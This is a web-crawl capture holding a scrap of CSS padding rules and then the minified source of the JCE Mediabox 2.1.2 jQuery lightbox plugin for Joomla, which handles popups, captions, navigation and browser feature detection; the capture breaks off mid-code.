.g-content{padding-left:71%;padding-right:71%}.padding-72 .g-content{padding-left:72%;padding-right:72%}.padding-73 .g-content{padding-left:73%;padding-right:73%}.padding-74 .g-content{padding-left:74%;padding-right:74%}.padding-75 .g-content{padding-left:75%;padding-right:75%}.padding-76 .g-content{padding-left:76%;padding-right:76%}.padding-77 .g-content{padding-left:77%;padding-right:77%}.padding-78 .g-content{padding-left:78%;padding-right:78%}.padding-79 .g-content{padding-left:79%;padding-right:79%}.padding-80 .g-content{padding-left:80%;padding-right:80%}.padding-81 .g-content{padding-left:81%;padding-right:81%}.padding-82 .g-content{padding-left:82%;padding-right:82%}.padding-83 .g-content{padding-left:83%;padding-right:83%}.padding-84 .g-content{padding-left:84%;padding-right:84%}.padding-85 .g-content{padding-left:85%;padding-right:85%}.padding-86 .g-content{padding-left:86%;padding-right:86%}.padding-87 .g-content{padding-left:87%;padding-right:87%}.padding-88 .g-content{padding-left:88%;padding-right:88%}.padding-89 .g-content{padding-left:89%;padding-right:89%}.padding-90 .g-content{padding-left:90%;padding-right:90%}.padding-91 .g-content{padding-left:91%;padding-right:91%}.padding-92 .g-content{padding-left:92%;padding-right:92%}.padding-93 .g-content{padding-left:93%;padding-right:93%}.padding-94 .g-content{padding-left:94%;padding-right:94%}.padding-95 .g-content{padding-left:95%;padding-right:95%}.padding-96 .g-content{padding-left:96%;padding-right:96%}.padding-97 .g-content{padding-left:97%;padding-right:97%}.padding-98 .g-content{padding-left:98%;padding-right:98%}.padding-99 .g-content{padding-left:99%;padding-right:99%}.padding-100 .g-content{padding-left:100%;padding-right:100%}@media all and (max-width:767px){.padding-1 .g-content,.padding-10 .g-content,.padding-100 .g-content,.padding-11 .g-content,.padding-12 .g-content,.padding-13 .g-content,.padding-14 .g-content,.padding-15 .g-content,.padding-16 .g-content,.padding-17 .g-content,.padding-18 .g-content,.padding-19 .g-content,.padding-2 .g-content,.padding-20 .g-content,.padding-21 .g-content,.padding-22 .g-content,.padding-23 .g-content,.padding-24 .g-content,.padding-25 .g-content,.padding-26 .g-content,.padding-27 .g-content,.padding-28 .g-content,.padding-29 .g-content,.padding-3 .g-content,.padding-30 .g-content,.padding-31 .g-content,.padding-32 .g-content,.padding-33 .g-content,.padding-34 .g-content,.padding-35 .g-content,.padding-36 .g-content,.padding-37 .g-content,.padding-38 .g-content,.padding-39 .g-content,.padding-4 .g-content,.padding-40 .g-content,.padding-41 .g-content,.padding-42 .g-content,.padding-43 .g-content,.padding-44 .g-content,.padding-45 .g-content,.padding-46 .g-content,.padding-47 .g-content,.padding-48 .g-content,.padding-49 .g-content,.padding-5 .g-content,.padding-50 .g-content,.padding-51 .g-content,.padding-52 .g-content,.padding-53 .g-content,.padding-54 .g-content,.padding-55 .g-content,.padding-56 .g-content,.padding-57 .g-content,.padding-58 .g-content,.padding-59 .g-content,.padding-6 .g-content,.padding-60 .g-content,.padding-61 .g-content,.padding-62 .g-content,.padding-63 .g-content,.padding-64 .g-content,.padding-65 .g-content,.padding-66 .g-content,.padding-67 .g-content,.padding-68 .g-content,.padding-69 .g-content,.padding-7 .g-content,.padding-70 .g-content,.padding-71 .g-content,.padding-72 .g-content,.padding-73 .g-content,.padding-74 .g-content,.padding-75 .g-content,.padding-76 .g-content,.padding-77 .g-content,.padding-78 .g-content,.padding-79 .g-content,.padding-8 .g-content,.padding-80 .g-content,.padding-81 .g-content,.padding-82 .g-content,.padding-83 .g-content,.padding-84 .g-content,.padding-85 .g-content,.padding-86 .g-content,.padding-87 .g-content,.padding-88 .g-content,.padding-89 .g-content,.padding-9 .g-content,.padding-90 .g-content,.padding-91 .g-content,.padding-92 .g-content,.padding-93 .g-content,.padding-94 .g-content,.padding-95 .g-content,.padding-96 .g-content,.padding-97 .g-content,.padding-98 .g-content,.padding-99 .g-content{padding-left:.7815rem;padding-right:.7815rem}}.nopaddingleft .g-content{padding-left:0}.nopaddingright .g-content{padding-right:0}.nopaddingleftright .g-content{padding-left:0;padding-right:0}.nopaddingtop .g-content{padding-top:0}.nopaddingbottom .g-content{padding-bottom:0}.nopaddingtopbottom .g-content{padding-top:0;padding-bottom:0}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9
body_size: 15691
content:
/* jcemediabox - 2.1.2 | 2021-09-23 | https://www.joomlacontenteditor.net | Copyright (C) 2006 - 2021 Ryan Demmer. All rights reserved | GNU/GPL Version 2 or later - http://www.gnu.org/licenses/gpl-2.0.html */
if("undefined"===window.jQuery)throw new Error("JQuery is required to run Mediabox!");!function($){function scrollIntoView(el,pos){var supported="scrollBehavior"in document.documentElement.style;if(supported)try{return void $(el).get(0).scrollIntoView({block:"center"})}catch(e){}var boxCenter=$(el).offset().top+$(el).outerHeight(!0)/2,windowCenter=window.innerHeight/2;window.scrollTo(0,boxCenter-windowCenter)}var autoplayInterval,MediaBox={util:{},settings:{selector:".jcepopup, .wfpopup, [data-mediabox]",labels:{close:"Close",next:"Next",previous:"Previous"},convert_local_url:!0,autoplay:0},popups:[],items:[],activator:null,getSite:function(){var base=this.settings.base||"";if(base){var site=document.location.href,parts=site.split("://"),port=parts[0],url=parts[1];return url=url.indexOf(base)!==-1?url.substr(0,url.indexOf(base)):url.substr(0,url.indexOf("/"))||url,port+"://"+url+base}return null},isPrint:function(){var site=document.location.href;return site.indexOf("&print=1")!==-1},init:function(settings){var self=this;return this.isPrint()?($(this.settings.selector).children().unwrap(),!0):($.extend(this.settings,settings),this.site=this.getSite(),self.create(),void $(".jcetooltip, .jce_tooltip").each(function(){var text=$(this).attr("title")||"",title="",cls=$(this).attr("class");if(text.indexOf("::")!==-1){var parts=text.split("::");title=$.trim(parts[0]),text=$.trim(parts[1])}$(this).attr("title",text);var pos=/tooltip-(top|bottom|left|right)/.exec(cls);pos=pos?pos[1]:"top",window.UIkit&&UIkit.tooltip?UIkit.tooltip(this,{title:text,position:pos}):"undefined"!=typeof $.fn.tooltip&&$(".jcetooltip, .jce_tooltip").tooltip({title:text,placement:pos})}))},getPopups:function(s,p){var selector=s||this.settings.selector;return $(selector,p).filter("a[href], area[href]")},translate:function(s){var o=this.settings,labels=o.labels;return s&&(s="{{"===s.substr(0,2)?s.replace(/\{\{(\w+?)\}\}/g,function(a,b){return labels[b]||a}):labels[s]||s),s},getStyles:function(o){var x=[];return o?($.each(o.split(";"),function(i,s){s=s.replace(/(.*):(.*)/,function(a,b,c){return'"'+b+'":"'+c+'"'}),x.push(s)}),$.parseJSON("{"+x.join(",")+"}")):{}},islocal:function(s){return!/^(\w+):\/\//.test(s)||new RegExp("^("+Env.url+")").test(s)},auto:function(){function makeID(src){var url=document.location.href,key=window.btoa(url+src);return key=key.replace(/[^\w]/g,""),key=key.substr(0,24)}var key,self=this;$(this.popups).each(function(i,el){if(el.auto)if("single"==el.auto){key=el.id||makeID(el.src);var cookie=MediaBox.Storage.get("wf_mediabox_"+key+"_"+i);cookie||(MediaBox.Storage.set("wf_mediabox_"+key+"_"+i,1),self.start(el))}else"multiple"==el.auto&&self.start(el)})},getData:function(n){var data,o={},re=/\w+\[[^\]]+\]/;if(data=$(n).attr("data-mediabox")||$(n).attr("data-json"))n.removeAttribute("data-json"),n.removeAttribute("data-mediabox"),re.test(data)&&(o=MediaBox.Parameter.parse(data));else{var rel=$(n).attr("rel");if(rel&&re.test(rel)){var args=[];return rel=rel.replace(/\b((\w+)\[(.*?)\])(;?)/g,function(a,b,c){return args.push(b),""}),o=MediaBox.Parameter.parse(args)||{},$(n).attr("rel",rel||o.rel||""),o}}var i,attrs=n.attributes;for(i=attrs.length-1;i>=0;i--){var attrName=attrs[i].name;if(attrName&&attrName.indexOf("data-mediabox-")!==-1){var attr=attrName.replace("data-mediabox-","");o[attr]=attrs[i].value}}return o},preloadMedia:function(){},process:function(el){var data,match,s=this.settings,o={},group="",auto=!1,src=el.getAttribute("href");if(src){src=src.replace(/b(w|h)=([0-9]+)/g,function(s,k,v){return k="w"===k?"width":"height",k+"="+v}),data=this.getData(el)||{};var title=data.title||el.title||"",caption=data.caption||"",type=data.type||el.type||"",rel=el.rel||"";if(!MediaBox.Env.mobile||!/\.pdf$/i.test(src)&&"pdf"!==type){if(!/\w+\[[^\]]+\]/.test(rel)){var rx="alternate|stylesheet|start|next|prev|contents|index|glossary|copyright|chapter|section|subsection|appendix|help|bookmark|nofollow|noopener|noreferrer|licence|tag|friend",lb="(lightbox([(.*?)])?)",lt="(lyte(box|frame|show)([(.*?)])?)";group=$.trim(rel.replace(new RegExp("(^|\\s+)"+rx+"|"+lb+"|"+lt+"(\\s+|$)","g"),"","gi"))}"AREA"==el.nodeName&&(data||(data=MediaBox.Parameter.parse(src)),group=group||"AREA_ELEMENT",data.type||(match=/\b(ajax|iframe|image|flash|director|shockwave|mplayer|windowsmedia|quicktime|realaudio|real|divx|pdf)\b/.exec(el.className))&&(data.type=match[0])),/autopopup-(single|multiple)/.test(el.className)&&(auto=/(multiple)/.test(el.className)?"multiple":"single"),auto=auto||data.autopopup||"",group=$(el).hasClass("nogroup")?"":group||data.group||"";var width=data.width||s.width,height=data.height||s.height;return $.each(["src","title","caption","group","width","height"],function(i,k){delete data[k]}),/!\D/.test(width)&&(width=parseInt(width)),/!\D/.test(height)&&(height=parseInt(height)),$.extend(o,{node:el,src:src,title:title,caption:caption,group:group,width:width,height:height,params:data,auto:auto,type:type}),src=src.replace(/&type=(ajax|text\/html|text\/xml)/,""),el.setAttribute("href",src),o}}},create:function(elements){function imageIsCentered(img){var elm=$(img).get(0);return"auto"==elm.style.marginLeft&&"auto"==elm.style.marginRight&&"block"==elm.style.display}var self=this,s=this.settings,pageload=!1;elements||(pageload=!0,this.popups=[],1===s.legacy&&MediaBox.Convert.legacy(),1===s.lightbox&&MediaBox.Convert.lightbox(),1===s.shadowbox&&MediaBox.Convert.shadowbox()),this.elements=elements||this.getPopups(),$(this.elements).removeClass("jcelightbox jcebox jcepopup").addClass("wfpopup").each(function(i){var o=self.process(this);if(!o)return!0;if(self.popups.push(o),pageload||(i=self.popups.length-1),"_blank"===$(this).attr("target")){var rel=$(this).attr("rel")||"";rel.indexOf("noopener")===-1&&(rel+=" noopener"),rel.indexOf("noreferrer")===-1&&(rel+=" noreferrer"),$(this).attr("rel",$.trim(rel))}if($(this).attr("class",function(i,v){return v.replace(/(zoom|icon)-(top|right|bottom|left|center)(-(top|right|bottom|left|center))?/,function(match,prefix,pos1,pos2){var str="wf-icon-zoom-"+pos1;return pos2&&(str+=pos2),str})}),1===s.icons&&!$(this).hasClass("noicon")){var $img=$("img:first",this);if($img.length){var styles={};$('<span class="wf-icon-zoom-image" />').html(function(){return MediaBox.getSVGIcon("search")}).insertAfter($img);var flt=$img.css("float");flt&&"none"!==flt&&($img.parent().css("float",flt),$img.css("float",""),$(this).addClass("wf-mediabox-has-float")),$.each(["top","right","bottom","left"],function(i,pos){var m=$img.css("margin-"+pos),p=$img.css("padding-"+pos);m&&/\d/.test(m)&&parseInt(m)>0&&$img.parent().css("margin-"+pos,m),p&&/\d/.test(p)&&parseInt(p)>0&&$img.parent().css("padding-"+pos,p)}),imageIsCentered($img)&&(styles["max-width"]=$img.width(),$(this).addClass("wf-mediabox-is-centered"),styles["margin-left"]="",styles["margin-right"]=""),$img.css({margin:0,padding:0,float:"none"}),$img.parent().css(styles),$(this).addClass("wf-zoom-image")}else $('<span class="wf-icon-zoom-link" />').html(function(){return MediaBox.getSVGIcon("link")}).appendTo(this).find("svg").css("fill",$(this).css("color"))}$(this).on("click",function(e){return e.preventDefault(),o.src=this.getAttribute("href"),self.activator=this,self.start(o,i)})}),0===$(".wf-mediabox").length&&self.auto()},open:function(data,title,group,type,params){var i,x=0,o={};if("string"==typeof data&&$.extend(o,{src:data,title:title,group:group,type:type,params:params||{}}),data.nodeName&&("A"===data.nodeName||"AREA"===data.nodeName))if(i=$.inArray(this.elements,data),i>=0)o=this.popups[i],x=i;else{var o=this.process(data);x=this.popups.push(o),x--}return this.start(o,x)},start:function(p,i){var len,self=this,n=0,items=[];if(this.build()){p.group?($.each(this.popups,function(x,o){o.group===p.group&&(len=items.push(o),i&&x===i&&(n=len-1))}),p.auto||"undefined"!=typeof i||(items.push(p),n=items.length-1)):items.push(p);var overlayDuration=$(".wf-mediabox-overlay").css("transition-duration");return overlayDuration=1e3*parseFloat(overlayDuration)||300,window.setTimeout(function(){return self.show(items,n)},overlayDuration),!0}return!1},build:function(){var self=this,s=this.settings;if(0===$(".wf-mediabox").length){var $page=$('<div class="wf-mediabox" role="dialog" aria-modal="true" aria-labelledby="" aria-describedby="" tabindex="-1" />').appendTo("body");$page.addClass("wf-mediabox-overlay-transition"),MediaBox.Env.ie6&&$page.addClass("ie6"),MediaBox.Env.iOS&&$page.addClass("ios"),1===s.overlay&&$('<div class="wf-mediabox-overlay" tabindex="-1" />').appendTo($page).css("background-color",s.overlay_color),$page.append('<div class="wf-mediabox-frame" role="document" tabindex="-1"><div class="wf-mediabox-loader" role="status" aria-label="'+this.translate("loading")+'" tabindex="-1"></div><div class="wf-mediabox-body" aria-hidden="true" tabindex="-1" /></div>'),$page.addClass("wf-mediabox-theme-"+s.theme),MediaBox.Addons.Theme.parse(s.theme,function(s){return self.translate(s)},".wf-mediabox-body"),$(".wf-mediabox-frame").children().hide(),MediaBox.Env.iOS&&$(".wf-mediabox-content").css({webkitOverflowScrolling:"touch",overflow:"auto"}),2===s.close&&$(".wf-mediabox-frame").on("click",function(e){e.target&&e.target===this&&self.close()}),$(".wf-mediabox-close, .wf-mediabox-cancel").on("click",function(e){e.preventDefault(),self.close()}).attr("tabindex",0).attr("svg-icon",function(i,val){val&&$(this).append(MediaBox.getSVGIcon(val))}),$(".wf-mediabox-next").on("click",function(e){e.preventDefault(),self.nextItem()}).attr("tabindex",0).attr("svg-icon",function(i,val){val&&$(this).append(MediaBox.getSVGIcon(val))}),$(".wf-mediabox-prev").on("click",function(e){e.preventDefault(),self.previousItem()}).attr("tabindex",0).attr("svg-icon",function(i,val){val&&$(this).append(MediaBox.getSVGIcon(val))}),$(".wf-mediabox-numbers").data("html",$(".wf-mediabox-numbers").html()).attr("aria-hidden",!0),$page.addClass("wf-mediabox-open"),$(".wf-mediabox-overlay").css("opacity",s.overlayopacity||.8)}return!0},show:function(items,n){var s=this.settings;return this.items=items,this.bind(!0),$(".wf-mediabox-body").show(),1===s.overlay&&$(".wf-mediabox-overlay").length&&s.overlay_opacity&&$(".wf-mediabox-overlay").css("opacity",0).animate({opacity:parseFloat(s.overlay_opacity)},s.transition_speed),$(".wf-mediabox").addClass("wf-mediabox-transition-scale"),this.change(n)},bind:function(open){var self=this,s=this.settings;if(open){$(document).on("keydown.wf-mediabox",function(e){self.addListener(e)});var xDown,yDown;$(".wf-mediabox-body").on("touchstart",function(e){1===e.originalEvent.touches.length&&1!==self.items.length&&(xDown=e.originalEvent.touches[0].clientX,yDown=e.originalEvent.touches[0].clientY)}).on("touchmove",function(e){if(xDown&&yDown&&1===e.originalEvent.touches.length&&1!==self.items.length){var xUp=e.originalEvent.touches[0].clientX,yUp=e.originalEvent.touches[0].clientY,xDiff=xDown-xUp,yDiff=yDown-yUp;Math.abs(xDiff)>Math.abs(yDiff)&&(xDiff>0?self.nextItem():self.previousItem(),e.preventDefault()),xDown=null,yDown=null}})}else $(document).off("keydown.wf-mediabox"),$(".wf-mediabox").off("keydown.wf-mediabox");var resize=MediaBox.Tools.debounce(function(){var popup=self.items[self.index];popup&&self.updateBodyWidth(popup)},300);$(window).on("resize.wf-mediabox, orientationchange.wf-mediabox",resize),s.autoplay&&(autoplayInterval=setInterval(function(){self.nextItem()===!1&&clearInterval(autoplayInterval)},1e3*s.autoplay))},updateBodyWidth:function(popup){var w,h,ratio,ww=$(window).width(),wh=$(window).height(),fw=$(".wf-mediabox-frame").width(),fh=$(".wf-mediabox-frame").height();if("scroll"===this.settings.scrolling){var framePaddingLeft=$(".wf-mediabox-frame").css("padding-left"),framePaddingTop=$(".wf-mediabox-frame").css("padding-top");fw=ww-2*parseInt(framePaddingLeft),fh=wh-2*parseInt(framePaddingTop)}if(w=MediaBox.Tools.parseWidth(popup.width),h=MediaBox.Tools.parseHeight(popup.height||fh),$(".wf-mediabox-content").hasClass("wf-mediabox-content-ratio-flex")){var modh=$(".wf-mediabox-body").height()-$(".wf-mediabox-content").height();h=Math.min(h,fh),modh+=wh-h,$(".wf-mediabox-content-item").css("height","calc(100vh - "+modh+"px)")}var dim=MediaBox.Tools.resize(w,h,fw,fh),bw=dim.width;$(".wf-mediabox-body").css("max-width",bw);var bh=$(".wf-mediabox-body").height();ratio=fw>fh?(bw/bh).toFixed(1):(bh/bw).toFixed(1),bh>fh&&(bw=ratio*(fh-16)-32,$(".wf-mediabox-body").css("max-width",bw))},addListener:function(e){switch(e.keyCode){case 27:this.close();break;case 37:this.previousItem();break;case 39:this.nextItem()}},queue:function(n){var self=this,changed=!1,callback=function(){if(!changed)return changed=!0,$(".wf-mediabox-body").removeClass("wf-mediabox-transition"),self.change(n)};callback()},nextItem:function(){if(1===this.items.length)return!1;var n=this.index+1;return!(n<0||n>=this.items.length)&&this.queue(n)},previousItem:function(){if(1===this.items.length)return!1;var n=this.index-1;return!(n<0||n>=this.items.length)&&this.queue(n)},info:function(){function processRe(h){return h=h.replace(ex,'<a href="mailto:$1" target="_blank">$1</a>'),h=h.replace(ux,'<a href="$1" target="_blank">$1</a>')}var popup=this.items[this.index];if($(".wf-mediabox-focus").removeClass("wf-mediabox-focus"),$("a[download]",".wf-mediabox-content").remove(),popup.params.download&&$('<a href="'+popup.src+'" target="_blank" download>'+this.translate("download")+"</a>").appendTo(".wf-mediabox-content"),$(".wf-mediabox-caption").length){var title=popup.title||"",text=popup.caption||"",h="",ex=/([-!#$%&\'\*\+\\./0-9=?A-Z^_`a-z{|}~]+@[-!#$%&\'\*\+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'*+\\./0-9=?A-Z^_`a-z{|}~]+)/gi,ux="((news|telnet|nttp|file|http|ftp|https)://[-!#$%&'*+\\/0-9=?A-Z^_`a-z{|}~]+.[-!#$%&'*+\\./0-9=?A-Z^_`a-z{|}~]+)",ux=/([a-zA-Z]{3,9}:\/\/[^\s]+)/gi;if(title=MediaBox.Entities.decode(title),text=MediaBox.Entities.decode(text),title.indexOf("::")!==-1){var parts=title.split("::");title=$.trim(parts[0]),text=$.trim(parts[1])}title&&(h+='<h4 id="wf-mediabox-modal-title">'+title+"</h4>",$(".wf-mediabox").attr("aria-labelledby","wf-mediabox-modal-title")),text&&(h+='<p id="wf-mediabox-modal-description">'+text+"</p>",$(".wf-mediabox").attr("aria-describedby","wf-mediabox-modal-description")),$(".wf-mediabox-caption").html(h).addClass("wf-mediabox-caption-hidden"),h&&$(".wf-mediabox-caption").find(":not(a)").each(function(){var s=$(this).html();s&&/(@|:\/\/)/.test(s)&&s.indexOf("<")===-1&&(s=processRe(s))&&$(this).replaceWith(s)})}var self=this,len=this.items.length;if($(".wf-mediabox-numbers").length&&len>1){var html=$(".wf-mediabox-numbers").data("html")||"{{numbers}}";if(html.indexOf("{{numbers}}")!==-1){$(".wf-mediabox-numbers").empty().append("<ol />");for(var i=0;i<len;i++){var n=i+1,title=this.items[i].title||n,link=$('<button aria-label="'+title+'" tabindex="0" class="wf-mediabox-number" />').html(n);this.index===i&&$(link).addClass("active"),$("<li />").append(link).appendTo($("ol",".wf-mediabox-numbers")),$(link).on("click",function(e){var x=parseInt(e.target.innerHTML)-1;return self.index!=x&&self.queue(x)})}}html.indexOf("{{current}}")!==-1&&$(".wf-mediabox-numbers").html(html.replace("{{current}}",this.index+1).replace("{{total}}",len)),$(".wf-mediabox-numbers").attr("aria-hidden",!1)}else $(".wf-mediabox-numbers").empty().attr("aria-hidden",!0);$(".wf-mediabox-info-top, .wf-mediabox-info-bottom").show(),$(".wf-mediabox-next, .wf-mediabox-prev").hide().attr("aria-hidden",!0),len>1?(this.index>0?$(".wf-mediabox-prev").show().attr("aria-hidden",!1).addClass("wf-mediabox-focus"):$(".wf-mediabox-prev").hide().attr("aria-hidden",!0),this.index<len-1?$(".wf-mediabox-next").show().attr("aria-hidden",!1).addClass("wf-mediabox-focus"):$(".wf-mediabox-next").hide().attr("aria-hidden",!0)):$(".wf-mediabox-close").addClass("wf-mediabox-focus"),popup.params.css&&$(".wf-mediabox-body").addClass(popup.params.css),len>1&&($(".wf-mediabox-thumbnails").empty(),$.each(this.items,function(i,item){$('<img src="'+item.src+'" class="loading" />').on("click",function(){return self.queue(i)}).toggleClass("active",self.index==i).on("load",function(){$(this).removeClass("loading")}).appendTo(".wf-mediabox-thumbnails")}))},change:function(n){var popup,self=this;this.settings;if(n<0||n>=this.items.length)return!1;this.index=n,$(".wf-mediabox-container, .wf-mediabox-cancel").show(),$(".wf-mediabox").addClass("wf-mediabox-loading").find(".wf-mediabox-loader").attr("aria-hidden",!1),popup=this.items[n];var type="error",html="",plugin=MediaBox.Addons.Plugin.getPlugin(popup);return plugin&&(html=plugin.html(popup),type=plugin.type,!popup.width&&plugin.width&&(popup.width=plugin.width),!popup.height&&plugin.height&&(popup.height=plugin.height),popup.type=type),$(".wf-mediabox-content").attr("class","wf-mediabox-content").addClass("wf-mediabox-content-"+type).css("height",""),popup.html=html,this.items[n]=popup,self.setup(),!1},setup:function(){this.info(),MediaBox.Env.ie&&$(".wf-mediabox-content img").css("-ms-interpolation-mode","bicubic");var tabIndex=0;return $(".wf-mediabox").on("keydown.wf-mediabox",function(e){if(9===e.keyCode){e.preventDefault();var $items=$(".wf-mediabox").find("[tabindex]:visible").filter(function(){return parseInt(this.getAttribute("tabindex"))>=0});$items.each(function(i){$(this).hasClass("wf-mediabox-focus")&&(tabIndex=i)}),tabIndex=Math.max(tabIndex,0),e.shiftKey?tabIndex--:tabIndex++,tabIndex=Math.max(tabIndex,0),tabIndex===$items.length&&(tabIndex=0),$items.removeClass("wf-mediabox-focus"),$items.eq(tabIndex).focus().addClass("wf-mediabox-focus")}}),this.animate()},animate:function(){function itemLoaded(){if($cache.empty().remove(),"IFRAME"!==this.nodeName&&$(".wf-mediabox-content-item").html(popup.html),$(".wf-mediabox").removeClass("wf-mediabox-loading").find(".wf-mediabox-loading").attr("aria-hidden",!0),$(".wf-mediabox-content-item").css("padding-bottom",""),$(".wf-mediabox").addClass("wf-mediabox-show"),$(".wf-mediabox-info-top, .wf-mediabox-info-bottom").addClass("wf-info-show"),"IMG"===this.nodeName)cw=cw||this.naturalWidth||this.width,ch=ch||this.naturalHeight||this.height,cw=MediaBox.Tools.parseWidth(cw),ch=MediaBox.Tools.parseWidth(ch),popup.width=cw,popup.height=ch;else{if("VIDEO"===this.nodeName&&(cw=cw||this.videoWidth||0,ch=ch||this.videoHeight||0),cw=cw||640,cw&&ch){var w=MediaBox.Tools.parseWidth(cw),h=MediaBox.Tools.parseHeight(ch),ratio=parseFloat((h/w).toFixed(2));$(this).is(".wf-mediabox-iframe-video, .wf-mediabox-video, .wf-mediabox-audio")&&(ratio=.56),.75===ratio?$(".wf-mediabox-content").addClass("wf-mediabox-content-ratio-4by3"):.56!==ratio&&$(".wf-mediabox-content").addClass("wf-mediabox-content-ratio-flex")}$(".wf-mediabox-content-item").addClass("wf-mediabox-content-ratio"),popup.width=cw}if(self.updateBodyWidth(popup),"scroll"===s.scrolling&&($("body").addClass("wf-mediabox-scrolling"),scrollIntoView(".wf-mediabox-body")),$(".wf-mediabox-body").addClass("wf-mediabox-transition").attr("aria-hidden",!1),$(".wf-mediabox-focus").focus(),"IFRAME"===this.nodeName){var ifr=this;setTimeout(function(){ifr.contentWindow.focus()},10)}"VIDEO"!==this.nodeName&&"AUDIO"!==this.nodeName||MediaBox.Env.ie&&this.autoplay&&this.play(),$(this).trigger("mediabox:load")}function itemError(e){var n=this;$cache.empty().remove(),$(".wf-mediabox").removeClass("wf-mediabox-loading"),$(".wf-mediabox-content").addClass(function(){return"IMG"===n.nodeName?"wf-mediabox-broken-image":"wf-mediabox-broken-media"}),$(".wf-mediabox-body").addClass("wf-mediabox-transition").css("max-width","").attr("aria-hidden",!1),$(".wf-mediabox").addClass("wf-mediabox-show"),$(".wf-mediabox-content > div").addClass("wf-icon-404").html(function(){return MediaBox.getSVGIcon("404")})}var self=this,s=this.settings,popup=this.items[this.index],cw=popup.width||0,ch=popup.height||0;$(".wf-mediabox-content").removeClass("wf-mediabox-broken-image wf-mediabox-broken-media"),$(".wf-mediabox-content .wf-icon-404").removeClass("wf-icon-404").find("svg").remove(),$(".wf-mediabox-caption").removeClass("wf-mediabox-caption-hidden"),$(".wf-mediabox-content").hasClass("wf-mediabox-content-ajax")&&$(".wf-mediabox-body").css("max-width",640);var $cache=$('<div class="wf-mediabox-cache" />');"iframe"==popup.type||"ajax"==popup.type?$(".wf-mediabox-content-item").html(popup.html):$cache.html(popup.html).appendTo(".wf-mediabox"),$("img, video, audio, object, embed",$cache).add("iframe",".wf-mediabox-content").one("load loadedmetadata",function(e){var node=this;setTimeout(function(){itemLoaded.apply(node)},300)}).on("error",itemError)},close:function(keepopen){var self=this,transitionDuration=$(".wf-mediabox-container").css("transition-duration");transitionDuration=1e3*parseFloat(transitionDuration)||300,$(".wf-mediabox-body").removeClass("wf-mediabox-transition");var transitionTimer=setTimeout(function(){if($("iframe, video",".wf-mediabox-content-item").attr("src",""),$(".wf-mediabox-content-item").empty(),clearTimeout(transitionTimer),!keepopen){self.bind(!1),$(".wf-mediabox-info-bottom, .wf-mediabox-info-top").hide(),$(".wf-mediabox-frame").remove();var overlayDuration=$(".wf-mediabox-overlay").css("transition-duration");overlayDuration=1e3*parseFloat(overlayDuration)||300,$(".wf-mediabox").removeClass("wf-mediabox-open wf-mediabox-show"),$(".wf-mediabox-overlay").css("opacity",0);var overlayTimer=setTimeout(function(){$(".wf-mediabox").remove(),$("body").removeClass("wf-mediabox-scrolling"),clearTimeout(overlayTimer)},overlayDuration);self.activator&&$(self.activator).focus()}},transitionDuration);return $(".wf-mediabox-close").hide(),window.clearInterval(autoplayInterval),!1}};window.WfMediabox=window.jcepopup=MediaBox}(jQuery),function(){var opera,webkit,ie,ie6,gecko,mac,iDevice,Android,video,audio,nav=navigator,userAgent=nav.userAgent;opera=window.opera&&window.opera.buildNumber,android=/Android/.test(userAgent),webkit=/WebKit/.test(userAgent),ie=!webkit&&!opera&&/MSIE/gi.test(userAgent)&&/Explorer/gi.test(nav.appName),ie=ie&&/MSIE (\w+)\./.exec(userAgent)[1],ie=ie&&!webkit,ie6=ie&&!window.XMLHttpRequest,ie11=userAgent.indexOf("Trident/")!=-1&&(userAgent.indexOf("rv:")!=-1||nav.appName.indexOf("Netscape")!=-1)&&11,ie=ie||ie11,gecko=!webkit&&!ie&&/Gecko/.test(userAgent),mac=userAgent.indexOf("Mac")!=-1,iDevice=/(iPad|iPhone)/.test(userAgent),Android=/Android/.test(userAgent),Mobile=iDevice||Android,video=function(){var el=document.createElement("video"),o={};try{if(el.canPlayType){o.ogg=el.canPlayType('video/ogg; codecs="theora"');var h264='video/mp4; codecs="avc1.42E01E';return o.mp4=el.canPlayType(h264+'"')||el.canPlayType(h264+', mp4a.40.2"'),o.webm=el.canPlayType('video/webm; codecs="vp8, vorbis"'),o}}catch(e){}return!1}(),audio=function(){var el=document.createElement("audio"),o={};try{if(el.canPlayType)return o.ogg=el.canPlayType('audio/ogg; codecs="vorbis"'),o.mp3=el.canPlayType("audio/mpeg;"),o.wav=el.canPlayType('audio/wav; codecs="1"'),o.m4a=el.canPlayType("audio/x-m4a;")||el.canPlayType("audio/aac;"),o.webm=el.canPlayType('audio/webm; codecs="vp8, vorbis"'),o}catch(e){}return!1}();var Env={opera:opera,webkit:webkit,ie6:ie6,ie:ie,gecko:gecko,mac:mac,iOS:iDevice,android:Android,video:video,audio:audio,mobile:Mobile};window.WfMediabox.Env=Env}(),function($){var lookup={},mimes={},mediaTypes={flash:{classid:"CLSID:D27CDB6E-AE6D-11CF-96B8-444553540000",type:"application/x-shockwave-flash",codebase:"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=10,1,53,64"},shockwave:{classid:"CLSID:166B1BCA-3F9C-11CF-8075-444553540000",type:"application/x-director",codebase:"http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version=10,2,0,023"},windowsmedia:{classid:"CLSID:6BF52A52-394A-11D3-B153-00C04F79FAA6",type:"application/x-mplayer2",codebase:"http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=10,00,00,3646"},quicktime:{classid:"CLSID:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",type:"video/quicktime",codebase:"http://www.apple.com/qtactivex/qtplugin.cab#version=7,3,0,0"},divx:{classid:"CLSID:67DABFBF-D0AB-41FA-9C46-CC0F21721616",type:"video/divx",codebase:"http://go.divx.com/plugin/DivXBrowserPlugin.cab"},realmedia:{classid:"CLSID:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA",type:"audio/x-pn-realaudio-plugin"},java:{classid:"CLSID:8AD9C840-044E-11D1-B3E9-00805F499D93",type:"application/x-java-applet",codebase:"http://java.sun.com/products/plugin/autodl/jinstall-1_5_0-windows-i586.cab#Version=1,5,0,0"},silverlight:{classid:"CLSID:DFEAF541-F3E1-4C24-ACAC-99C30715084A",type:"application/x-silverlight-2"},video:{type:"video/mpeg"},audio:{type:"audio/mpeg"},iframe:{}};!function(data){var i,y,ext,items=data.split(/,/);for(i=0;i<items.length;i+=2)for(ext=items[i+1].split(/ 